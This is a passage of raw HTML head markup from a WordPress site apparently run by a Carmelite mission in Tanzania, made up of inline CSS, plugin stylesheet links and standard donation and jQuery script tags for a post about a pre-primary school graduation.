  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}
.wp-block-charitable-donation-button .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-campaign-progress-bar-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-campaign-progress-bar {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-campaign-progress-bar h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-campaign-progress-bar p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-campaign-progress-bar .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-campaign-stats-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-campaign-stats {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-campaign-stats h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-campaign-stats p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-campaign-stats .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-my-donations-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-my-donations {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-my-donations h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-my-donations p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-my-donations .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://carmelitemissionstz.org/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://carmelitemissionstz.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://carmelitemissionstz.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://carmelitemissionstz.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://carmelitemissionstz.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://carmelitemissionstz.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://carmelitemissionstz.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://carmelitemissionstz.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://carmelitemissionstz.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.9.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://carmelitemissionstz.org/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://carmelitemissionstz.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-styles-css' href='https://carmelitemissionstz.org/wp-content/uploads/element-pack/minified/css/ep-styles.css?ver=1767965267' media='all' />
<link rel='stylesheet' id='mtt_team_plugin_bootstrap_css-css' href='https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/css/plugins/bootstrap/css/bootstrap.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='mtt_team_plugin_main_css-css' href='https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/css/mtt-team-main.css?ver=1.3' media='all' />
<link rel='stylesheet' id='mtt_team_plugin_fontawesome_css-css' href='https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/css/all.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='mtt_team_plugin_slick_css-css' href='https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/css/slick/css/slick.css?ver=1.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://carmelitemissionstz.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<style id='hello-elementor-inline-css'>
.donate-button{color: #fff;}
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://carmelitemissionstz.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://carmelitemissionstz.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0-dev2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2484 .elementor-element.elementor-element-7bfaba94 > .elementor-background-overlay{background-image:url("https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-13-css' href='https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-13.css?ver=1768640307' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-123-css' href='https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-123.css?ver=1768640158' media='all' />
<link rel='stylesheet' id='elementor-post-126-css' href='https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-126.css?ver=1768640158' media='all' />
<link rel='stylesheet' id='elementor-post-2484-css' href='https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-2484.css?ver=1768646918' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://carmelitemissionstz.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://carmelitemissionstz.org/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://carmelitemissionstz.org/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://carmelitemissionstz.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=9.0.11' media='all' />
<link rel='stylesheet' id='elementor-gf-local-caladea-css' href='http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/caladea.css?ver=1736388141' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1736388186' media='all' />
<link rel='stylesheet' id='elementor-gf-local-architectsdaughter-css' href='http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/architectsdaughter.css?ver=1736388187' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1736388283' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1737382535' media='all' />
<link rel='stylesheet' id='elementor-gf-local-almendrasc-css' href='http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/almendrasc.css?ver=1736388334' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1736388215' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1736388249' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://carmelitemissionstz.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script id="charitable-sessions-js-extra">
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"2d73f0463f045c8fd1a9fc6202e30553","disable_cookie":""};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.9.1" id="charitable-sessions-js"></script>
<script id="jquery-core-js-extra">
var bdthemes_magic_copy_ajax = {"post_id":"5723","ajax_url":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","ajax_nonce":"1760cc74f4"};
</script>
<script data-cfasync="false" src="https://carmelitemissionstz.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://carmelitemissionstz.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","checkout_nonce":"7199aa726f","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","ajaxNonce":"020267f0fd","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"c4e4d0232c4f20318cbe5fb82e94db4d","session_nonce_cookie_name":"wp-give_session_reset_nonce_c4e4d0232c4f20318cbe5fb82e94db4d","session_cookie_name":"wp-give_session_c4e4d0232c4f20318cbe5fb82e94db4d","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/carmelitemissionstz.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<link rel="https://api.w.org/" href="https://carmelitemissionstz.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carmelitemissionstz.org/wp-json/wp/v2/posts/5723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carmelitemissionstz.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://carmelitemissionstz.org/?p=5723' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carmelitemissionstz.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmelitemissionstz.org%2Fmilestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carmelitemissionstz.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmelitemissionstz.org%2Fmilestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://carmelitemissionstz.org"><link rel="alternate" href="https://carmelitemissionstz.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v4.13.2" />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a {color:;}#charitable-donation-form .charitable-notice {border-color:;}.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#cc3366; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#cc3366; }</style><meta name="generator" content="Elementor 3.34.0-dev2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">var elementskit_module_parallax_url = "https://carmelitemissionstz.org/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Fav-icon-512-X-512-150x150.png" sizes="32x32" />
